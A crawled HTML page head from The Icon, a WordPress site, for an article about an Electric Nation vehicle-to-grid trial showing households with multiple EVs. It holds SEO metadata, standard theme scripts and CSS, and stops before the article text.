

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/
body_size: 24479
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Vehicle-to-grid trial reveals growth of households owning multiple EVs - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vehicle-to-grid trial reveals growth of households owning multiple EVs - The Icon" />
	<meta property="og:description" content="MANY households with an electric vehicle already have a second EV or are considering getting one in the near future but this ‘clustering’ will place further load on the local electricity network. Applications to join Electric Nation&#8217;s Vehicle to Grid (V2G) trial suggest that clustering of electric vehicles may already be more common than many [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-07-11T14:31:40+00:00" />
	<meta property="article:modified_time" content="2020-07-08T14:32:44+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/","url":"https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/","name":"Vehicle-to-grid trial reveals growth of households owning multiple EVs - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-07-11T14:31:40+00:00","dateModified":"2020-07-08T14:32:44+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Vehicle-to-grid trial reveals growth of households owning multiple EVs"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/6711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=6711' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fvehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fvehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9fecd1007b","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"9fecd1007b","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2966721452";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/",
                    "name": "Vehicle-to-grid trial reveals growth of households owning multiple EVs"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
